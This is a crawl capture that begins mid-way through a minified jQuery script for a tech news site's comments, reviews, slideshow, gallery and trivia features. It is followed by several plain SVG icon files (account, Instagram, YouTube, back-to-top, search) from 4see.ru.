class="loading">Loading</div>').fadeTo(0,.5);w.ajax({url:document.URL,data:{type:t,page:e},beforeSend:function(){a.append(o)},success:function(e){i?a.html(e):a.append(e),(!w.trim(e).length||w(e).filter("div.comment").length<10)&&w("#load_more").hide()},complete:function(){o.remove(),n&&n.call()},dataType:"html"})}}},FeatureComments:{_loading_all_comments:!1,_all_comments_loaded:!1,_comment_id:"",_loadCommentsByHash:!1,_loading:!1,_page:1,init:function(){"#allcomments"==window.location.hash&&(w("html,body").animate({scrollTop:w("#allcomments").offset().top-5},500),l.StoryComments.loadComments()),w(".showAllComments").on("click",function(e){w("html,body").animate({scrollTop:w("#allcomments").offset().top-5},500),l.StoryComments.loadComments()}),w("#load_more").click(function(e){l.StoryComments.loadComments()}),e.bot||"#comment_"!=window.location.hash.substring(0,9)||(this._comment_id=window.location.hash,this._loadCommentsByHash=!0,w("html,body").animate({scrollTop:w("#allcomments").offset().top-5},500),l.StoryComments.loadComments()),w(window).scroll(function(){l.StoryComments.loadComments()})}},ReviewsSection:{init:function(e){switch(e){case"reviews":this.Rv_Home.init();break;case"reviews_category":case"reviews_subcategory":this.Category.init();break;case"review-preview":"undefined"!=typeof isSlideShow&&isSlideShow&&w.getScript("https://www.techspot.com/css/js/owl.carousel.min.js?v=2016-09-06.01",function(){l.FeaturesSection.Feature.slideshow()}),this.Review.init();break;case"review":case"bestof":this.Review.init()}},Rv_Home:{init:function(){}},Category:{init:function(){}},Review:{init:function(){l.SocialColumn.init(),l.Story.init_comments("review"),l.FeatureComments.init(),w(".best-categories").find("a").addClass("softScroll")}}},FeaturesSection:{init:function(e){switch(e){case"guides":this.Feat_Home.init();break;case"guides_category":case"guides_subcategory":this.Category.init();break;case"guide":case"article":this.Feature.init()}},Feat_Home:{init:function(){w(".features .category ul li:nth-child(even)").addClass("alternate")}},Category:{init:function(){w(".features .category ul li:nth-child(even)").addClass("alternate")}},Feature:{init:function(){"undefined"!=typeof isSlideShow&&isSlideShow&&w.getScript("https://www.techspot.com/css/js/owl.carousel.min.js?v=2016-09-06.01",function(){l.FeaturesSection.Feature.slideshow()}),l.SocialColumn.init(),l.Story.init_comments("review"),l.FeatureComments.init()},slideshow:function(){var e=w(".slideshow li"),n="";w.each(e,function(e,t){var i=w(t).children("h2").text();n=i.toLowerCase().replace(/[^\w ]+/g,"").replace(/ +/g,"-"),w(t).attr("data-hash",n),w(t).append('<div class="mClear"></div>')});var s=w(".slideshow"),r=w(".owlCount"),t={items:1,loop:!1,lazyLoad:!1,margin:25,smartSpeed:0,navSpeed:owlSpeed,dotsSpeed:owlSpeed,dragEndSpeed:owlSpeed,autoHeight:!0,nav:!1,dots:!0,mouseDrag:!1,freeDrag:!1,touchDrag:!0,pullDrag:!0,slideBy:1,dragEndSpeed:2*owlSpeed,URLhashListener:!0,startPosition:"URLHash"};w(".owlNavArea").on("click",".btnNav",function(){var e=w(this).data("owlnav");s.trigger(e+".owl.carousel",owlSpeed)}),w(document).keydown(function(e){switch(e.which){case 37:s.trigger("prev.owl.carousel",owlSpeed);break;case 39:s.trigger("next.owl.carousel",owlSpeed);break;default:return}e.preventDefault()}),setTimeout(function(){var e,t,i;t=w(e=s).find(".owl-item.active"),i=w(t).height(),w(e).find(".owl-height").height(i)},2e3);var l=0;s.on("changed.owl.carousel",function(e){if(3<=++l)try{googletag.pubads().refresh(),l=0}catch(e){}}),s.on("initialized.owl.carousel changed.owl.carousel",function(e){var t=e.item.index,i=w(".owl-item")[t],n=w(s).find(i).children("li").data("hash"),a=e.item.count,o=e.item.index;"initialized"==e.type?(w(r).html(o+1+"/"+a),w(s).animate({opacity:1},250),l=window.location.hash?-1:0):(1<=a&&(window.location.hash=n||"start",function(e){if(w(window).width()<=760)w("html, body").animate({scrollTop:150},e)}(750)),w(r).html(o+1+"/"+a))});try{w(document).ready(function(){s.owlCarousel(t)})}catch(e){console.log(e)}}}},Mediagallery:{init:function(e){switch(e){case"gallery_by_review":this.GalleryReview.init()}},GalleryReview:{init:function(){w(".flex-next",".flex-direction-nav").ready(function(){var e=window.location.hash;e&&(e=e.substring(1,e.length),w("ul li."+e+" a",".image_list").trigger("click"))}),w(".flex-prev",".flex-direction-nav").click(function(e){e.preventDefault();var t=w("ul li.selected",".image_list"),i=t.prev();i.length<1&&(i=w("ul li:last",".image_list"));var n=i.find("a").attr("href");w("a",".view_image").attr("href",n),w("a img",".view_image").attr("src",n),t.removeClass("selected"),i.addClass("selected"),w(".full a#full_resolution").attr("href",n);var a=i.attr("data-href");history.pushState&&history.pushState(null,null,a)}),w(".flex-next",".flex-direction-nav").click(function(e){e.preventDefault();var t=w("ul li.selected",".image_list"),i=t.next();i.length<1&&(i=w("ul li:first",".image_list"));var n=i.find("a").attr("href");w("a",".view_image").attr("href",n),w("a img",".view_image").attr("src",n),t.removeClass("selected"),i.addClass("selected"),w(".full a#full_resolution").attr("href",n);var a=i.attr("data-href");history.pushState&&history.pushState(null,null,a)}),w("ul li a",".image_list").click(function(e){e.preventDefault();var t=w(this).attr("href");w("a",".view_image").attr("href",t),w("a img",".view_image").attr("src",t),w("ul li.selected",".image_list").removeClass("selected");var i=w(this).parent("li");i.addClass("selected"),w(".full a#full_resolution").attr("href",t);var n=i.attr("data-href");history.pushState&&history.pushState(null,null,n)}),w(document).keydown(function(e){37==e.keyCode?(e.preventDefault(),w(".flex-prev",".flex-direction-nav").trigger("click")):39==e.keyCode&&(e.preventDefault(),w(".flex-next",".flex-direction-nav").trigger("click"))})}}},Forum:{init:function(e){w(document).on("click",".message a.item.control.edit",function(e){var t=w(this).closest("li.message").attr("id"),i=t.substring(0,t.length-1);w("span#"+i).length&&w("li.message#"+t).length&&(w("span#"+i).remove(),w("li.message#"+t).attr("id",i))})}},Trivia:{init:function(e){switch(e){case"trivias":this.Trivia_Home.init();break;case"trivia":case"trivia-preview":this.Trivia.init()}},Trivia_Home:{_page:1,init:function(){var t=this;w("#more_trivias").click(function(e){e.preventDefault(),t.loadTrivias()})},loadTrivias:function(e){var t=this,i=w("#trivias-list ul"),n=w('<div class="loading">Loading</div>').fadeTo(0,.5);t._page++,w("#more_trivias").addClass("waiting"),w.ajax({type:"POST",data:{page:t._page},url:"/trivia.php?action=trivias",contentType:"application/x-www-form-urlencoded;charset=UTF-8",error:function(e){alert("An error occurred, please try again."),w("#more_trivias").removeClass("waiting"),n.remove()},success:function(e){i.find("li:last").addClass("next_page"),w("#more_trivias").removeClass("waiting"),i.append(e),i.find(".next_page:last").next("li").addClass("new_page"),0<i.find(".new_page:last").length&&w("html,body").animate({scrollTop:i.find(".new_page:last").offset().top-120},500),3==t._page&&w(".post-load-more").addClass("hidden")}})}},Trivia:{init:function(){var s=this,r=w("#trivia_id").val();w(document).on("click","#trivia-options .option",function(e){w(document).off("click","#trivia-options .option"),w("#trivia-options .option").unbind("click"),w("#trivia-options .option").css("cursor","default");var t=w(this).attr("id"),i={id:r,answer:t};w(this).addClass("user-answer");var n=w("#correct_answer").attr("data-answer");"answer_"+n==t?w(this).addClass("correct"):(w("#trivia-options .option#answer_"+n).addClass("correct"),w(this).addClass("incorrect"));var a=s.getAnsweredTrivias();-1===a.indexOf(r)&&a.push(r),"undefined"!=typeof Storage&&localStorage.setItem("TS_user_trivias",JSON.stringify(a));var o=w("#trivia_url_save").val();w.ajax({url:o,type:"post",data:i,success:function(e){w("#explanation").removeClass("rotate"),w("#answers_by_user .answers_0").remove(),w("#answers_by_user .percentage").html(e.by_user.ratio+"%"),w("#answers_by_user .total_correct_answers").html(e.by_user.correct_answers),w("#answers_by_user .total_answers").html(e.by_user.total_answers),w("#answers_by_user .answers").show(),w("#answers_all_users .percentage").html(e.all_users.ratio+"%"),w("#answers_all_users .total_correct_answers").html(e.all_users.correct_answers),w("#answers_all_users .total_answers").html(e.all_users.total_answers),w("#answers_all_users").show(),e.all_users.ratio<50&&1!=e.all_users.most_voted_answer.is_correct_answer&&30<e.all_users.most_voted_answer.ratio&&(w("#hard_question .percentage").html(e.all_users.most_voted_answer.ratio+"%"),w("#hard_question .most_voted_answer").html(e.all_users.most_voted_answer.answer),w("#hard_question").show())}})}),w(document).on("click","#next_question .question div",function(e){var t=w(this).find("a").attr("href");window.location.href=t}),w(document).on("click","#next_question .next div",function(e){w(".question div").trigger("click")});var e=s.getAnsweredTrivias();-1===e.indexOf(r)&&e.push(r);var t={actual_level:w("#trivia_level").val(),answered_trivias:e};w.ajax({url:"/trivia.php?action=getNextTrivia",type:"post",data:t,success:function(e){e.next_trivia&&e.next_trivia.title?(w("#next_question .question a").html(e.next_trivia.title),w("#next_question .question a").attr("href",e.next_trivia.canonical)):w("#next_question").remove()}})},getAnsweredTrivias:function(){var e=new Array;if("undefined"!=typeof Storage){var t=localStorage.getItem("TS_user_trivias");null!=t&&(e=JSON.parse(t),"[object Array]"!=Object.prototype.toString.call(e)&&(e=new Array))}return e}}},AddView:{execute:function(){var e=w("#url_add_views").val();w.ajax({type:"GET",url:e,contentType:"application/x-www-form-urlencoded;charset=UTF-8"})}}};w(function(){l.init()})}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://4see.ru/images/user-account.svg
body_size: 1108
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="194 -104 1000 1000" enable-background="new 194 -104 1000 1000" xml:space="preserve">
<rect x="65" y="-244" display="none" fill="#46ABE0" width="1258" height="1236"/>
<path fill="#FFFFFF" d="M756,423.6H631.9c-106.3,0-192.4,90.8-192.4,202.5v13c0,45.7,86.1,45.8,192.4,45.8h124.1
	c106.2,0,192.4-1.7,192.4-45.8v-13C948.4,514.4,862.3,423.6,756,423.6L756,423.6z M543.7,245.6c0-20.2,3.9-40.4,11.5-59.1
	c7.5-18.7,18.7-35.8,32.6-50c13.9-14.4,30.5-25.8,48.7-33.5c18.2-7.8,37.9-11.8,57.6-11.8s39.3,4,57.6,11.8
	c18.2,7.7,34.8,19.1,48.8,33.4s25,31.4,32.6,50c7.5,18.7,11.5,38.9,11.5,59.1s-3.9,40.4-11.5,59.1c-7.5,18.7-18.7,35.8-32.6,50
	c-13.9,14.3-30.6,25.7-48.8,33.4c-18.2,7.8-37.9,11.8-57.6,11.8s-39.3-4.1-57.6-11.8c-18.2-7.8-34.8-19.1-48.8-33.4
	c-13.9-14.2-25-31.4-32.6-50C547.5,285.9,543.7,265.7,543.7,245.6L543.7,245.6z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://4see.ru/images/38-instagram.svg
body_size: 1259
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="56.693px" height="56.693px" viewBox="0 0 56.693 56.693" enable-background="new 0 0 56.693 56.693" xml:space="preserve">
<path fill="#FFFFFF" d="M43.414,4.831H13c-5.283,0-9.581,4.297-9.581,9.58v10.12v20.295c0,5.282,4.298,9.58,9.581,9.58h30.415
	c5.283,0,9.58-4.298,9.58-9.58V24.53V14.41C52.994,9.127,48.697,4.831,43.414,4.831z M46.162,10.544l1.096-0.004v1.091v7.312
	l-8.375,0.026l-0.028-8.401L46.162,10.544z M21.131,24.53c1.588-2.197,4.164-3.638,7.076-3.638s5.488,1.441,7.074,3.638
	c1.032,1.434,1.651,3.188,1.651,5.088c0,4.811-3.918,8.725-8.727,8.725c-4.812,0-8.726-3.914-8.726-8.725
	C19.481,27.718,20.098,25.964,21.131,24.53z M48.164,44.825c0,2.621-2.131,4.75-4.75,4.75H13c-2.62,0-4.751-2.129-4.751-4.75V24.53
	h7.4c-0.639,1.572-0.998,3.289-0.998,5.088c0,7.473,6.08,13.557,13.556,13.557c7.475,0,13.555-6.084,13.555-13.557
	c0-1.799-0.36-3.516-1-5.088h7.402V44.825z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://4see.ru/images/glyph-back-to-top.svg
body_size: 2164
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="100px" height="49px" viewBox="-255 372 100 49" enable-background="new -255 372 100 49" xml:space="preserve">
<g>
	<g>
		<path fill="#105AB2" d="M-246.4,377.9c5.4-2,10.9-4,16.4-5.9c5.4,2,10.9,3.7,16.2,5.9c3.2,4.8,5.8,10,8.8,14.9
			c-1,5.7-2,11.4-3,17.1c-4.4,3.7-8.8,7.4-13.2,11.1h-17.4c-4.4-3.7-8.8-7.4-13.3-11.1c-1.1-5.7-2-11.4-3-17.1
			C-252.1,387.9-249.2,382.9-246.4,377.9z M-237.9,383c-2.7,4.6-5.5,9.2-8,13.9c2.6,4.6,5.2,9.1,8,13.6c5.3,0,10.5,0,15.8,0
			c2.7-4.5,5.3-9.1,8-13.6c-2.6-4.7-5.3-9.3-8-13.9C-227.4,383-232.6,383-237.9,383z"/>
	</g>
	<g>
		<path fill="#105AB2" d="M-196.2,378c5.3-2.2,10.8-3.9,16.2-6c5.5,2,10.9,3.9,16.4,5.9c2.9,5,5.8,9.9,8.6,14.9
			c-1,5.7-2,11.4-3,17.1c-4.4,3.7-8.8,7.4-13.2,11.1h-17.4c-4.4-3.7-8.8-7.4-13.3-11.1c-1.1-5.7-2-11.4-3-17.1
			C-202,387.9-199.4,382.8-196.2,378z M-187.9,383c-2.7,4.6-5.4,9.2-8,13.8c2.6,4.6,5.2,9.2,8,13.7c5.3,0,10.5,0,15.8,0
			c2.7-4.5,5.3-9.1,8-13.7c-2.6-4.7-5.3-9.3-8-13.8C-177.4,383-182.6,383-187.9,383z"/>
	</g>
</g>
<g>
	<path fill="#1E2933" d="M-237.9,383c5.2,0,10.5,0,15.7,0c2.7,4.6,5.4,9.2,8,13.9c-2.6,4.5-5.2,9.1-8,13.6c-5.3,0-10.5,0-15.8,0
		c-2.7-4.5-5.3-9.1-8-13.6C-243.3,392.2-240.6,387.6-237.9,383z M-238.6,402.2c5.6,0.1,11.3,0,16.9,0c-2.8-5-5.6-9.9-8.4-14.9
		C-233,392.3-235.8,397.3-238.6,402.2z"/>
</g>
<g>
	<path fill="#FFFFFF" d="M-238.6,402.2c2.8-4.9,5.6-9.9,8.5-14.8c2.8,5,5.7,9.9,8.4,14.9C-227.4,402.2-233,402.3-238.6,402.2z"/>
</g>
<g>
	<path fill="#1E2933" d="M-187.9,383c5.2,0,10.5,0,15.7,0c2.7,4.6,5.4,9.2,8,13.9c-2.6,4.5-5.2,9.1-8,13.6c-5.3,0-10.5,0-15.8,0
		c-2.7-4.5-5.3-9.1-8-13.6C-193.3,392.2-190.6,387.6-187.9,383z M-188.6,402.2c5.6,0.1,11.3,0,16.9,0c-2.8-5-5.6-9.9-8.4-14.9
		C-183,392.3-185.8,397.3-188.6,402.2z"/>
</g>
<g>
	<path fill="#FF7F00" d="M-188.6,402.2c2.8-4.9,5.6-9.9,8.5-14.8c2.8,5,5.7,9.9,8.4,14.9C-177.4,402.2-183,402.3-188.6,402.2z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://4see.ru/images/18-youtube.svg
body_size: 3765
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="56.693px" height="56.693px" viewBox="0 0 56.693 56.693" enable-background="new 0 0 56.693 56.693" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M43.911,28.21H12.782c-4.948,0-8.959,4.016-8.959,8.962v7.201c0,4.947,4.011,8.961,8.959,8.961h31.129
		c4.947,0,8.959-4.014,8.959-8.961v-7.201C52.87,32.226,48.858,28.21,43.911,28.21z M19.322,33.815h-2.895v14.381h-2.796V33.815
		H10.74V31.37h8.582V33.815z M27.497,48.196h-2.48v-1.36c-0.461,0.503-0.936,0.887-1.432,1.146
		c-0.496,0.271-0.975,0.396-1.441,0.396c-0.576,0-1.004-0.183-1.297-0.555c-0.288-0.371-0.435-0.921-0.435-1.664V35.782h2.48v9.522
		c0,0.294,0.055,0.505,0.154,0.636c0.107,0.136,0.277,0.197,0.51,0.197c0.181,0,0.412-0.086,0.691-0.26
		c0.281-0.176,0.537-0.396,0.77-0.668v-9.429h2.48V48.196z M36.501,45.633c0,0.877-0.195,1.552-0.584,2.021
		c-0.387,0.47-0.953,0.7-1.686,0.7c-0.488,0-0.922-0.088-1.3-0.27c-0.379-0.18-0.735-0.457-1.061-0.841v0.951h-2.51V31.37h2.51
		v5.419c0.336-0.375,0.69-0.666,1.062-0.861c0.379-0.198,0.761-0.295,1.146-0.295c0.785,0,1.383,0.263,1.797,0.791
		c0.416,0.529,0.623,1.304,0.623,2.32v6.889H36.501z M45.104,42.288h-4.746v2.339c0,0.652,0.08,1.106,0.242,1.359
		c0.166,0.254,0.444,0.378,0.842,0.378c0.412,0,0.696-0.107,0.862-0.321c0.16-0.216,0.246-0.687,0.246-1.416v-0.565h2.554v0.638
		c0,1.271-0.31,2.23-0.937,2.878c-0.617,0.641-1.547,0.959-2.783,0.959c-1.112,0-1.989-0.339-2.627-1.021
		c-0.635-0.678-0.959-1.619-0.959-2.814v-5.576c0-1.073,0.354-1.956,1.058-2.633c0.7-0.678,1.604-1.016,2.715-1.016
		c1.137,0,2.01,0.313,2.619,0.941c0.608,0.629,0.914,1.529,0.914,2.706V42.288z"/>
	<path fill="#FFFFFF" d="M41.466,37.646c-0.396,0-0.678,0.111-0.85,0.344c-0.176,0.218-0.258,0.591-0.258,1.111v1.256h2.192v-1.256
		c0-0.521-0.088-0.895-0.262-1.111C42.122,37.758,41.843,37.646,41.466,37.646z"/>
	<path fill="#FFFFFF" d="M32.909,37.604c-0.176,0-0.354,0.039-0.525,0.119c-0.174,0.079-0.344,0.211-0.512,0.381v7.732
		c0.199,0.2,0.396,0.354,0.588,0.442c0.191,0.085,0.389,0.133,0.6,0.133c0.306,0,0.527-0.088,0.67-0.267
		c0.142-0.176,0.214-0.457,0.214-0.854v-6.411c0-0.422-0.085-0.737-0.261-0.955C33.501,37.712,33.243,37.604,32.909,37.604z"/>
	<polygon fill="#FFFFFF" points="16.858,23.898 20.002,23.898 20.002,16.208 23.663,5.36 20.467,5.36 18.521,12.77 18.323,12.77 
		16.28,5.36 13.113,5.36 16.858,16.554 	"/>
	<path fill="#FFFFFF" d="M27.923,24.243c1.271,0,2.266-0.333,2.992-0.999c0.721-0.669,1.082-1.582,1.082-2.752v-7.064
		c0-1.041-0.369-1.897-1.104-2.559c-0.74-0.659-1.688-0.991-2.845-0.991c-1.27,0-2.281,0.314-3.033,0.941
		c-0.75,0.627-1.127,1.468-1.127,2.531v7.088c0,1.163,0.367,2.083,1.101,2.773C25.722,23.898,26.702,24.243,27.923,24.243z
		 M26.765,13.246c0-0.297,0.107-0.537,0.316-0.725c0.217-0.184,0.492-0.273,0.834-0.273c0.369,0,0.668,0.089,0.896,0.273
		c0.227,0.188,0.34,0.428,0.34,0.725v7.451c0,0.365-0.111,0.655-0.336,0.864c-0.223,0.21-0.523,0.313-0.9,0.313
		c-0.369,0-0.654-0.1-0.854-0.31c-0.197-0.205-0.297-0.493-0.297-0.868L26.765,13.246L26.765,13.246z"/>
	<path fill="#FFFFFF" d="M36.214,24.098c0.525,0,1.064-0.149,1.619-0.438c0.561-0.292,1.098-0.719,1.609-1.276v1.515h2.793V10.224
		h-2.793v10.38c-0.261,0.297-0.549,0.541-0.859,0.735c-0.316,0.192-0.576,0.288-0.781,0.288c-0.262,0-0.455-0.072-0.568-0.221
		c-0.114-0.144-0.18-0.377-0.18-0.698V10.224h-2.789v11.429c0,0.814,0.164,1.424,0.488,1.828
		C35.083,23.891,35.565,24.098,36.214,24.098z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://4see.ru/images/search-icon.svg
body_size: 893
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect x="13.5" y="12.268" transform="matrix(-0.7073 0.7069 -0.7069 -0.7073 36.1223 14.9811)" fill="#FFFFFF" width="2.919" height="5.403"/>
<circle fill="#FFFFFF" cx="16.872" cy="16.879" r="1.469"/>
<path fill="#FFFFFF" d="M8,2.778c-2.815,0-5.097,2.282-5.097,5.097S5.185,12.973,8,12.973c2.814,0,5.098-2.283,5.098-5.098
	S10.814,2.778,8,2.778z M8,15.416c-10.056,0-10.056-15.082,0-15.082S18.056,15.416,8,15.416z"/>
</svg>
